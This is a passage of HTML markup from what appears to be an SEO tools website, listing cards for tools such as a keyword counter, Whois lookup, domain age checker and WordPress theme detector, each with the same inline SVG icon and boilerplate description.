<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Keyword Counter</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="social-link.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Social Link Generator</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="article.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Article Re-Writer</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="alexa.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Alexa Rank</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="google-index.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Google Index</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
    
    <div class="col-lg-3 col-6 element-tools">
<a href="google-cache.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Google Cache</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="domage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Domain Age Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="whois.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Whois Lookup</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="density.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Keyword Density</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools" >
<a href="meta-analyzer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Meta Analyzer</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools" >
<a href="page-size.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Page Size Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="wptheme.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>WP Theme Detector 
</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="keyword-suggest.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
